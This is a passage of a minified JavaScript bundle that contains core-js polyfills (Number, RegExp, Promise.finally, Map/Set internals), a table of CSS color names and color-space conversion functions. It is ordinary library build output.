r={}.propertyIsEnumerable,o=Object.getOwnPropertyDescriptor,i=o&&!r.call({1:2},1);t.f=i?function(e){var t=o(this,e);return!!t&&t.enumerable}:r},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,n){var r=n(44),o=n(36),i=n(181);e.exports=!r&&!o(function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},function(e,t,n){var r=n(23),o=n(51),i=r.document,a=o(i)&&o(i.createElement);e.exports=function(e){return a?i.createElement(e):{}}},function(e,t,n){var r=n(23),o=n(99),i=n(45),a=n(127),u=n(183),l=n(252),c=l.get,s=l.enforce,f=String(String).split("String");(e.exports=function(e,t,n,u){var l=!!u&&!!u.unsafe,c=!!u&&!!u.enumerable,d=!!u&&!!u.noTargetGet;"function"==typeof n&&("string"!=typeof t||i(n,"name")||o(n,"name",t),s(n).source=f.join("string"==typeof t?t:"")),e!==r?(l?!d&&e[t]&&(c=!0):delete e[t],c?e[t]=n:o(e,t,n)):c?e[t]=n:a(t,n)})(Function.prototype,"toString",function(){return"function"==typeof this&&c(this).source||u(this)})},function(e,t,n){var r=n(184),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(e){return o.call(e)}),e.exports=r.inspectSource},function(e,t,n){var r=n(23),o=n(127),i=r["__core-js_shared__"]||o("__core-js_shared__",{});e.exports=i},function(e,t,n){var r=n(186),o=n(187),i=r("keys");e.exports=function(e){return i[e]||(i[e]=o(e))}},function(e,t,n){var r=n(254),o=n(184);(e.exports=function(e,t){return o[e]||(o[e]=void 0!==t?t:{})})("versions",[]).push({version:"3.6.4",mode:r?"pure":"global",copyright:"© 2020 Denis Pushkarev (zloirock.ru)"})},function(e,t){var n=0,r=Math.random();e.exports=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++n+r).toString(36)}},function(e,t,n){var r=n(257),o=n(23),i=function(e){return"function"==typeof e?e:void 0};e.exports=function(e,t){return arguments.length<2?i(r[e])||i(o[e]):r[e]&&r[e][t]||o[e]&&o[e][t]}},function(e,t,n){var r=n(190),o=n(129).concat("length","prototype");t.f=Object.getOwnPropertyNames||function(e){return r(e,o)}},function(e,t,n){var r=n(45),o=n(122),i=n(258).indexOf,a=n(128);e.exports=function(e,t){var n,u=o(e),l=0,c=[];for(n in u)!r(a,n)&&r(u,n)&&c.push(n);for(;t.length>l;)r(u,n=t[l++])&&(~i(c,n)||c.push(n));return c}},function(e,t,n){var r=n(192),o=Math.min;e.exports=function(e){return e>0?o(r(e),9007199254740991):0}},function(e,t){var n=Math.ceil,r=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(e>0?r:n)(e)}},function(e,t){t.f=Object.getOwnPropertySymbols},function(e,t,n){var r=n(36),o=/#|\.prototype\./,i=function(e,t){var n=u[a(e)];return n==c||n!=l&&("function"==typeof t?r(t):!!t)},a=i.normalize=function(e){return String(e).replace(o,".").toLowerCase()},u=i.data={},l=i.NATIVE="N",c=i.POLYFILL="P";e.exports=i},function(e,t,n){var r=n(260),o=n(123),i=n(196),a=n(191),u=n(262),l=[].push,c=function(e){var t=1==e,n=2==e,c=3==e,s=4==e,f=6==e,d=5==e||f;return function(p,h,v,m){for(var g,y,b=i(p),x=o(b),w=r(h,v,3),k=a(x.length),S=0,E=m||u,T=t?E(p,k):n?E(p,0):void 0;k>S;S++)if((d||S in x)&&(y=w(g=x[S],S,b),e))if(t)T[S]=y;else if(y)switch(e){case 3:return!0;case 5:return g;case 6:return S;case 2:l.call(T,g)}else if(s)return!1;return f?-1:c||s?s:T}};e.exports={forEach:c(0),map:c(1),filter:c(2),some:c(3),every:c(4),find:c(5),findIndex:c(6)}},function(e,t,n){var r=n(125);e.exports=function(e){return Object(r(e))}},function(e,t,n){var r=n(36);e.exports=!!Object.getOwnPropertySymbols&&!r(function(){return!String(Symbol())})},function(e,t,n){var r=n(36);e.exports=function(e,t){var n=[][e];return!!n&&r(function(){n.call(null,t||function(){throw 1},1)})}},function(e,t,n){var r=n(44),o=n(36),i=n(45),a=Object.defineProperty,u={},l=function(e){throw e};e.exports=function(e,t){if(i(u,e))return u[e];t||(t={});var n=[][e],c=!!i(t,"ACCESSORS")&&t.ACCESSORS,s=i(t,0)?t[0]:l,f=i(t,1)?t[1]:void 0;return u[e]=!!n&&!o(function(){if(c&&!r)return!0;var e={length:-1};c?a(e,1,{enumerable:!0,get:l}):e[1]=1,n.call(e,s,f)})}},function(e,t,n){var r=n(44),o=n(23),i=n(194),a=n(182),u=n(45),l=n(124),c=n(266),s=n(126),f=n(36),d=n(269),p=n(189).f,h=n(121).f,v=n(100).f,m=n(272).trim,g=o.Number,y=g.prototype,b="Number"==l(d(y)),x=function(e){var t,n,r,o,i,a,u,l,c=s(e,!1);if("string"==typeof c&&c.length>2)if(43===(t=(c=m(c)).charCodeAt(0))||45===t){if(88===(n=c.charCodeAt(2))||120===n)return NaN}else if(48===t){switch(c.charCodeAt(1)){case 66:case 98:r=2,o=49;break;case 79:case 111:r=8,o=55;break;default:return+c}for(a=(i=c.slice(2)).length,u=0;u<a;u++)if((l=i.charCodeAt(u))<48||l>o)return NaN;return parseInt(i,r)}return+c};if(i("Number",!g(" 0o1")||!g("0b1")||g("+0x1"))){for(var w,k=function(e){var t=arguments.length<1?0:e,n=this;return n instanceof k&&(b?f(function(){y.valueOf.call(n)}):"Number"!=l(n))?c(new g(x(t)),n,k):x(t)},S=r?p(g):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,isFinite,isInteger,isNaN,isSafeInteger,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,parseFloat,parseInt,isInteger".split(","),E=0;S.length>E;E++)u(g,w=S[E])&&!u(k,w)&&v(k,w,h(g,w));k.prototype=y,y.constructor=k,a(o,"Number",k)}},function(e,t,n){var r=n(190),o=n(129);e.exports=Object.keys||function(e){return r(e,o)}},function(e,t,n){n(74)({target:"Number",stat:!0},{isFinite:n(274)})},function(e,t,n){n(74)({target:"Number",stat:!0},{isNaN:function(e){return e!=e}})},function(e,t,n){var r=n(74),o=n(275);r({target:"Array",proto:!0,forced:[].forEach!=o},{forEach:o})},function(e,t,n){var r=n(74),o=n(276);r({target:"Object",stat:!0,forced:Object.assign!==o},{assign:o})},function(e,t,n){var r=n(14),o=n(6),i=n(82),a=n(164),u=n(19).f,l=n(80).f,c=n(118),s=n(110),f=n(149),d=n(25),p=n(7),h=n(31).set,v=n(116),m=n(8)("match"),g=o.RegExp,y=g.prototype,b=/a/g,x=/a/g,w=new g(b)!==b,k=f.UNSUPPORTED_Y;if(r&&i("RegExp",!w||k||p(function(){return x[m]=!1,g(b)!=b||g(x)==x||"/a/i"!=g(b,"i")}))){for(var S=function(e,t){var n,r=this instanceof S,o=c(e),i=void 0===t;if(!r&&o&&e.constructor===S&&i)return e;w?o&&!i&&(e=e.source):e instanceof S&&(i&&(t=s.call(e)),e=e.source),k&&(n=!!t&&t.indexOf("y")>-1)&&(t=t.replace(/y/g,""));var u=a(w?new g(e,t):g(e,t),r?this:y,S);return k&&n&&h(u,{sticky:n}),u},E=function(e){e in S||u(S,e,{configurable:!0,get:function(){return g[e]},set:function(t){g[e]=t}})},T=l(g),_=0;T.length>_;)E(T[_++]);y.constructor=S,S.prototype=y,d(o,"RegExp",S)}v("RegExp")},function(e,t,n){var r=n(4),o=n(287);r({target:"String",proto:!0,forced:n(288)("link")},{link:function(e){return o(this,"a","href",e)}})},function(e,t,n){e.exports={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]}},function(e,t,n){var r=n(208),o={};for(var i in r)r.hasOwnProperty(i)&&(o[r[i]]=i);var a=e.exports={rgb:{channels:3,labels:"rgb"},hsl:{channels:3,labels:"hsl"},hsv:{channels:3,labels:"hsv"},hwb:{channels:3,labels:"hwb"},cmyk:{channels:4,labels:"cmyk"},xyz:{channels:3,labels:"xyz"},lab:{channels:3,labels:"lab"},lch:{channels:3,labels:"lch"},hex:{channels:1,labels:["hex"]},keyword:{channels:1,labels:["keyword"]},ansi16:{channels:1,labels:["ansi16"]},ansi256:{channels:1,labels:["ansi256"]},hcg:{channels:3,labels:["h","c","g"]},apple:{channels:3,labels:["r16","g16","b16"]},gray:{channels:1,labels:["gray"]}};for(var u in a)if(a.hasOwnProperty(u)){if(!("channels"in a[u]))throw new Error("missing channels property: "+u);if(!("labels"in a[u]))throw new Error("missing channel labels property: "+u);if(a[u].labels.length!==a[u].channels)throw new Error("channel and label counts mismatch: "+u);var l=a[u].channels,c=a[u].labels;delete a[u].channels,delete a[u].labels,Object.defineProperty(a[u],"channels",{value:l}),Object.defineProperty(a[u],"labels",{value:c})}a.rgb.hsl=function(e){var t,n,r=e[0]/255,o=e[1]/255,i=e[2]/255,a=Math.min(r,o,i),u=Math.max(r,o,i),l=u-a;return u===a?t=0:r===u?t=(o-i)/l:o===u?t=2+(i-r)/l:i===u&&(t=4+(r-o)/l),(t=Math.min(60*t,360))<0&&(t+=360),n=(a+u)/2,[t,100*(u===a?0:n<=.5?l/(u+a):l/(2-u-a)),100*n]},a.rgb.hsv=function(e){var t,n,r,o,i,a=e[0]/255,u=e[1]/255,l=e[2]/255,c=Math.max(a,u,l),s=c-Math.min(a,u,l),f=function(e){return(c-e)/6/s+.5};return 0===s?o=i=0:(i=s/c,t=f(a),n=f(u),r=f(l),a===c?o=r-n:u===c?o=1/3+t-r:l===c&&(o=2/3+n-t),o<0?o+=1:o>1&&(o-=1)),[360*o,100*i,100*c]},a.rgb.hwb=function(e){var t=e[0],n=e[1],r=e[2];return[a.rgb.hsl(e)[0],1/255*Math.min(t,Math.min(n,r))*100,100*(r=1-1/255*Math.max(t,Math.max(n,r)))]},a.rgb.cmyk=function(e){var t,n=e[0]/255,r=e[1]/255,o=e[2]/255;return[100*((1-n-(t=Math.min(1-n,1-r,1-o)))/(1-t)||0),100*((1-r-t)/(1-t)||0),100*((1-o-t)/(1-t)||0),100*t]},a.rgb.keyword=function(e){var t=o[e];if(t)return t;var n,i,a,u=1/0;for(var l in r)if(r.hasOwnProperty(l)){var c=(i=e,a=r[l],Math.pow(i[0]-a[0],2)+Math.pow(i[1]-a[1],2)+Math.pow(i[2]-a[2],2));c<u&&(u=c,n=l)}return n},a.keyword.rgb=function(e){return r[e]},a.rgb.xyz=function(e){var t=e[0]/255,n=e[1]/255,r=e[2]/255;return[100*(.4124*(t=t>.04045?Math.pow((t+.055)/1.055,2.4):t/12.92)+.3576*(n=n>.04045?Math.pow((n+.055)/1.055,2.4):n/12.92)+.1805*(r=r>.04045?Math.pow((r+.055)/1.055,2.4):r/12.92)),100*(.2126*t+.7152*n+.0722*r),100*(.0193*t+.1192*n+.9505*r)]},a.rgb.lab=function(e){var t=a.rgb.xyz(e),n=t[0],r=t[1],o=t[2];return r/=100,o/=108.883,n=(n/=95.047)>.008856?Math.pow(n,1/3):7.787*n+16/116,[116*(r=r>.008856?Math.pow(r,1/3):7.787*r+16/116)-16,500*(n-r),200*(r-(o=o>.008856?Math.pow(o,1/3):7.787*o+16/116))]},a.hsl.rgb=function(e){var t,n,r,o,i,a=e[0]/360,u=e[1]/100,l=e[2]/100;if(0===u)return[i=255*l,i,i];t=2*l-(n=l<.5?l*(1+u):l+u-l*u),o=[0,0,0];for(var c=0;c<3;c++)(r=a+1/3*-(c-1))<0&&r++,r>1&&r--,i=6*r<1?t+6*(n-t)*r:2*r<1?n:3*r<2?t+(n-t)*(2/3-r)*6:t,o[c]=255*i;return o},a.hsl.hsv=function(e){var t=e[0],n=e[1]/100,r=e[2]/100,o=n,i=Math.max(r,.01);return n*=(r*=2)<=1?r:2-r,o*=i<=1?i:2-i,[t,100*(0===r?2*o/(i+o):2*n/(r+n)),(r+n)/2*100]},a.hsv.rgb=function(e){var t=e[0]/60,n=e[1]/100,r=e[2]/100,o=Math.floor(t)%6,i=t-Math.floor(t),a=255*r*(1-n),u=255*r*(1-n*i),l=255*r*(1-n*(1-i));switch(r*=255,o){case 0:return[r,l,a];case 1:return[u,r,a];case 2:return[a,r,l];case 3:return[a,u,r];case 4:return[l,a,r];case 5:return[r,a,u]}},a.hsv.hsl=function(e){var t,n,r,o=e[0],i=e[1]/100,a=e[2]/100,u=Math.max(a,.01);return r=(2-i)*a,n=i*u,[o,100*(n=(n/=(t=(2-i)*u)<=1?t:2-t)||0),100*(r/=2)]},a.hwb.rgb=function(e){var t,n,r,o,i,a,u,l=e[0]/360,c=e[1]/100,s=e[2]/100,f=c+s;switch(f>1&&(c/=f,s/=f),r=6*l-(t=Math.floor(6*l)),0!=(1&t)&&(r=1-r),o=c+r*((n=1-s)-c),t){default:case 6:case 0:i=n,a=o,u=c;break;case 1:i=o,a=n,u=c;break;case 2:i=c,a=n,u=o;break;case 3:i=c,a=o,u=n;break;case 4:i=o,a=c,u=n;break;case 5:i=n,a=c,u=o}return[255*i,255*a,255*u]},a.cmyk.rgb=function(e){var t=e[0]/100,n=e[1]/100,r=e[2]/100,o=e[3]/100;return[255*(1-Math.min(1,t*(1-o)+o)),255*(1-Math.min(1,n*(1-o)+o)),255*(1-Math.min(1,r*(1-o)+o))]},a.xyz.rgb=function(e){var t,n,r,o=e[0]/100,i=e[1]/100,a=e[2]/100;return n=-.9689*o+1.8758*i+.0415*a,r=.0557*o+-.204*i+1.057*a,t=(t=3.2406*o+-1.5372*i+-.4986*a)>.0031308?1.055*Math.pow(t,1/2.4)-.055:12.92*t,n=n>.0031308?1.055*Math.pow(n,1/2.4)-.055:12.92*n,r=r>.0031308?1.055*Math.pow(r,1/2.4)-.055:12.92*r,[255*(t=Math.min(Math.max(0,t),1)),255*(n=Math.min(Math.max(0,n),1)),255*(r=Math.min(Math.max(0,r),1))]},a.xyz.lab=function(e){var t=e[0],n=e[1],r=e[2];return n/=100,r/=108.883,t=(t/=95.047)>.008856?Math.pow(t,1/3):7.787*t+16/116,[116*(n=n>.008856?Math.pow(n,1/3):7.787*n+16/116)-16,500*(t-n),200*(n-(r=r>.008856?Math.pow(r,1/3):7.787*r+16/116))]},a.lab.xyz=function(e){var t,n,r,o=e[0];t=e[1]/500+(n=(o+16)/116),r=n-e[2]/200;var i=Math.pow(n,3),a=Math.pow(t,3),u=Math.pow(r,3);return n=i>.008856?i:(n-16/116)/7.787,t=a>.008856?a:(t-16/116)/7.787,r=u>.008856?u:(r-16/116)/7.787,[t*=95.047,n*=100,r*=108.883]},a.lab.lch=function(e){var t,n=e[0],r=e[1],o=e[2];return(t=360*Math.atan2(o,r)/2/Math.PI)<0&&(t+=360),[n,Math.sqrt(r*r+o*o),t]},a.lch.lab=function(e){var t,n=e[0],r=e[1];return t=e[2]/360*2*Math.PI,[n,r*Math.cos(t),r*Math.sin(t)]},a.rgb.ansi16=function(e){var t=e[0],n=e[1],r=e[2],o=1 in arguments?arguments[1]:a.rgb.hsv(e)[2];if(0===(o=Math.round(o/50)))return 30;var i=30+(Math.round(r/255)<<2|Math.round(n/255)<<1|Math.round(t/255));return 2===o&&(i+=60),i},a.hsv.ansi16=function(e){return a.rgb.ansi16(a.hsv.rgb(e),e[2])},a.rgb.ansi256=function(e){var t=e[0],n=e[1],r=e[2];return t===n&&n===r?t<8?16:t>248?231:Math.round((t-8)/247*24)+232:16+36*Math.round(t/255*5)+6*Math.round(n/255*5)+Math.round(r/255*5)},a.ansi16.rgb=function(e){var t=e%10;if(0===t||7===t)return e>50&&(t+=3.5),[t=t/10.5*255,t,t];var n=.5*(1+~~(e>50));return[(1&t)*n*255,(t>>1&1)*n*255,(t>>2&1)*n*255]},a.ansi256.rgb=function(e){if(e>=232){var t=10*(e-232)+8;return[t,t,t]}var n;return e-=16,[Math.floor(e/36)/5*255,Math.floor((n=e%36)/6)/5*255,n%6/5*255]},a.rgb.hex=function(e){var t=(((255&Math.round(e[0]))<<16)+((255&Math.round(e[1]))<<8)+(255&Math.round(e[2]))).toString(16).toUpperCase();return"000000".substring(t.length)+t},a.hex.rgb=function(e){var t=e.toString(16).match(/[a-f0-9]{6}|[a-f0-9]{3}/i);if(!t)return[0,0,0];var n=t[0];3===t[0].length&&(n=n.split("").map(function(e){return e+e}).join(""));var r=parseInt(n,16);return[r>>16&255,r>>8&255,255&r]},a.rgb.hcg=function(e){var t,n=e[0]/255,r=e[1]/255,o=e[2]/255,i=Math.max(Math.max(n,r),o),a=Math.min(Math.min(n,r),o),u=i-a;return t=u<=0?0:i===n?(r-o)/u%6:i===r?2+(o-n)/u:4+(n-r)/u+4,t/=6,[360*(t%=1),100*u,100*(u<1?a/(1-u):0)]},a.hsl.hcg=function(e){var t,n=e[1]/100,r=e[2]/100,o=0;return(t=r<.5?2*n*r:2*n*(1-r))<1&&(o=(r-.5*t)/(1-t)),[e[0],100*t,100*o]},a.hsv.hcg=function(e){var t=e[1]/100,n=e[2]/100,r=t*n,o=0;return r<1&&(o=(n-r)/(1-r)),[e[0],100*r,100*o]},a.hcg.rgb=function(e){var t=e[0]/360,n=e[1]/100,r=e[2]/100;if(0===n)return[255*r,255*r,255*r];var o,i=[0,0,0],a=t%1*6,u=a%1,l=1-u;switch(Math.floor(a)){case 0:i[0]=1,i[1]=u,i[2]=0;break;case 1:i[0]=l,i[1]=1,i[2]=0;break;case 2:i[0]=0,i[1]=1,i[2]=u;break;case 3:i[0]=0,i[1]=l,i[2]=1;break;case 4:i[0]=u,i[1]=0,i[2]=1;break;default:i[0]=1,i[1]=0,i[2]=l}return o=(1-n)*r,[255*(n*i[0]+o),255*(n*i[1]+o),255*(n*i[2]+o)]},a.hcg.hsv=function(e){var t=e[1]/100,n=t+e[2]/100*(1-t),r=0;return n>0&&(r=t/n),[e[0],100*r,100*n]},a.hcg.hsl=function(e){var t=e[1]/100,n=e[2]/100*(1-t)+.5*t,r=0;return n>0&&n<.5?r=t/(2*n):n>=.5&&n<1&&(r=t/(2*(1-n))),[e[0],100*r,100*n]},a.hcg.hwb=function(e){var t=e[1]/100,n=t+e[2]/100*(1-t);return[e[0],100*(n-t),100*(1-n)]},a.hwb.hcg=function(e){var t=e[1]/100,n=1-e[2]/100,r=n-t,o=0;return r<1&&(o=(n-r)/(1-r)),[e[0],100*r,100*o]},a.apple.rgb=function(e){return[e[0]/65535*255,e[1]/65535*255,e[2]/65535*255]},a.rgb.apple=function(e){return[e[0]/255*65535,e[1]/255*65535,e[2]/255*65535]},a.gray.rgb=function(e){return[e[0]/100*255,e[0]/100*255,e[0]/100*255]},a.gray.hsl=a.gray.hsv=function(e){return[0,0,e[0]]},a.gray.hwb=function(e){return[0,100,e[0]]},a.gray.cmyk=function(e){return[0,0,0,e[0]]},a.gray.lab=function(e){return[e[0],0,0]},a.gray.hex=function(e){var t=255&Math.round(e[0]/100*255),n=((t<<16)+(t<<8)+t).toString(16).toUpperCase();return"000000".substring(n.length)+n},a.rgb.gray=function(e){return[(e[0]+e[1]+e[2])/3/255*100]}},function(e,t,n){var r=n(215),o=n(216),i=n(148),a=n(217);e.exports=function(e){return r(e)||o(e)||i(e)||a()}},function(e,t){function n(){return e.exports=n=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},n.apply(this,arguments)}e.exports=n},function(e,t,n){var r=n(130),o=n(37);e.exports=function(e,t){return!t||"object"!==r(t)&&"function"!=typeof t?o(e):t}},function(e,t,n){(function(e){var n="object"==typeof e&&e&&e.Object===Object&&e;t.a=n}).call(this,n(101))},function(e,t){e.exports=function(e,t,n,r){var o=n?n.call(r,e,t):void 0;if(void 0!==o)return!!o;if(e===t)return!0;if("object"!=typeof e||!e||"object"!=typeof t||!t)return!1;var i=Object.keys(e),a=Object.keys(t);if(i.length!==a.length)return!1;for(var u=Object.prototype.hasOwnProperty.bind(t),l=0;l<i.length;l++){var c=i[l];if(!u(c))return!1;var s=e[c],f=t[c];if(!1===(o=n?n.call(r,s,f,c):void 0)||void 0===o&&s!==f)return!1}return!0}},function(e,t,n){var r=n(147);e.exports=function(e){if(Array.isArray(e))return r(e)}},function(e,t){e.exports=function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}},function(e,t){e.exports=function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}},function(e,t,n){var r=n(14),o=n(19),i=n(15),a=n(67);e.exports=r?Object.defineProperties:function(e,t){i(e);for(var n,r=a(t),u=r.length,l=0;u>l;)o.f(e,n=r[l++],t[n]);return e}},function(e,t,n){var r=n(156).IteratorPrototype,o=n(66),i=n(61),a=n(69),u=n(68),l=function(){return this};e.exports=function(e,t,n){var c=t+" Iterator";return e.prototype=o(r,{next:i(1,n)}),a(e,c,!1,!0),u[c]=l,e}},function(e,t,n){var r=n(7);e.exports=!r(function(){function e(){}return e.prototype.constructor=null,Object.getPrototypeOf(new e)!==e.prototype})},function(e,t,n){var r=n(12);e.exports=function(e){if(!r(e)&&null!==e)throw TypeError("Can't set "+String(e)+" as a prototype");return e}},function(e,t,n){var r=n(7);e.exports=!r(function(){return Object.isExtensible(Object.preventExtensions({}))})},function(e,t,n){var r=n(19).f,o=n(66),i=n(92),a=n(58),u=n(91),l=n(90),c=n(113),s=n(116),f=n(14),d=n(89).fastKey,p=n(31),h=p.set,v=p.getterFor;e.exports={getConstructor:function(e,t,n,c){var s=e(function(e,r){u(e,s,t),h(e,{type:t,index:o(null),first:void 0,last:void 0,size:0}),f||(e.size=0),null!=r&&l(r,e[c],e,n)}),p=v(t),m=function(e,t,n){var r,o,i=p(e),a=g(e,t);return a?a.value=n:(i.last=a={index:o=d(t,!0),key:t,value:n,previous:r=i.last,next:void 0,removed:!1},i.first||(i.first=a),r&&(r.next=a),f?i.size++:e.size++,"F"!==o&&(i.index[o]=a)),e},g=function(e,t){var n,r=p(e),o=d(t);if("F"!==o)return r.index[o];for(n=r.first;n;n=n.next)if(n.key==t)return n};return i(s.prototype,{clear:function(){for(var e=p(this),t=e.index,n=e.first;n;)n.removed=!0,n.previous&&(n.previous=n.previous.next=void 0),delete t[n.index],n=n.next;e.first=e.last=void 0,f?e.size=0:this.size=0},delete:function(e){var t=p(this),n=g(this,e);if(n){var r=n.next,o=n.previous;delete t.index[n.index],n.removed=!0,o&&(o.next=r),r&&(r.previous=o),t.first==n&&(t.first=r),t.last==n&&(t.last=o),f?t.size--:this.size--}return!!n},forEach:function(e){for(var t,n=p(this),r=a(e,arguments.length>1?arguments[1]:void 0,3);t=t?t.next:n.first;)for(r(t.value,t.key,this);t&&t.removed;)t=t.previous},has:function(e){return!!g(this,e)}}),i(s.prototype,n?{get:function(e){var t=g(this,e);return t&&t.value},set:function(e,t){return m(this,0===e?0:e,t)}}:{add:function(e){return m(this,e=0===e?0:e,e)}}),f&&r(s.prototype,"size",{get:function(){return p(this).size}}),s},setStrong:function(e,t,n){var r=t+" Iterator",o=v(t),i=v(r);c(e,t,function(e,t){h(this,{type:r,target:e,state:o(e),kind:t,last:void 0})},function(){for(var e=i(this),t=e.kind,n=e.last;n&&n.removed;)n=n.previous;return e.target&&(e.last=n=n?n.next:e.state.first)?"keys"==t?{value:n.key,done:!1}:"values"==t?{value:n.value,done:!1}:{value:[n.key,n.value],done:!1}:(e.target=void 0,{value:void 0,done:!0})},n?"entries":"values",!n,!0),s(t)}}},function(e,t,n){var r=n(114),o=n(162);e.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},function(e,t,n){var r,o,i,a,u,l,c,s,f=n(6),d=n(55).f,p=n(38),h=n(166).set,v=n(167),m=f.MutationObserver||f.WebKitMutationObserver,g=f.process,y=f.Promise,b="process"==p(g),x=d(f,"queueMicrotask"),w=x&&x.value;w||(r=function(){var e,t;for(b&&(e=g.domain)&&e.exit();o;){t=o.fn,o=o.next;try{t()}catch(e){throw o?a():i=void 0,e}}i=void 0,e&&e.enter()},b?a=function(){g.nextTick(r)}:m&&!v?(u=!0,l=document.createTextNode(""),new m(r).observe(l,{characterData:!0}),a=function(){l.data=u=!u}):y&&y.resolve?(c=y.resolve(void 0),s=c.then,a=function(){s.call(c,r)}):a=function(){h.call(f,r)}),e.exports=w||function(e){var t={fn:e,next:void 0};i&&(i.next=t),o||(o=t,a()),i=t}},function(e,t,n){var r=n(6);e.exports=function(e,t){var n=r.console;n&&n.error&&(1===arguments.length?n.error(e):n.error(e,t))}},function(e,t){e.exports=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}}},function(e,t,n){n(59),n(229);var r=n(230);e.exports=r("Promise","finally")},function(e,t,n){var r=n(4),o=n(56),i=n(165),a=n(7),u=n(40),l=n(117),c=n(168),s=n(25);r({target:"Promise",proto:!0,real:!0,forced:!!i&&a(function(){i.prototype.finally.call({then:function(){}},function(){})})},{finally:function(e){var t=l(this,u("Promise")),n="function"==typeof e;return this.then(n?function(n){return c(t,e()).then(function(){return n})}:e,n?function(n){return c(t,e()).then(function(){throw n})}:e)}}),o||"function"!=typeof i||i.prototype.finally||s(i.prototype,"finally",u("Promise").prototype.finally)},function(e,t,n){var r=n(6),o=n(58),i=Function.call;e.exports=function(e,t,n){return o(i,r[e].prototype[t],n)}},function(e,t,n){var r=n(24),o=n(80).f,i={}.toString,a="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];e.exports.f=function(e){return a&&"[object Window]"==i.call(e)?function(e){try{return o(e)}catch(e){return a.slice()}}(e):o(r(e))}},function(e,t,n){var r=n(58),o=n(33),i=n(163),a=n(160),u=n(32),l=n(86),c=n(161);e.exports=function(e){var t,n,s,f,d,p,h=o(e),v="function"==typeof this?this:Array,m=arguments.length,g=m>1?arguments[1]:void 0,y=void 0!==g,b=c(h),x=0;if(y&&(g=r(g,m>2?arguments[2]:void 0,2)),null==b||v==Array&&a(b))for(n=new v(t=u(h.length));t>x;x++)p=y?g(h[x],x):h[x],l(n,x,p);else for(d=(f=b.call(h)).next,n=new v;!(s=d.call(f)).done;x++)p=y?i(f,g,[s.value,x],!0):s.value,l(n,x,p);return n.length=x,n}},function(e,t,n){var 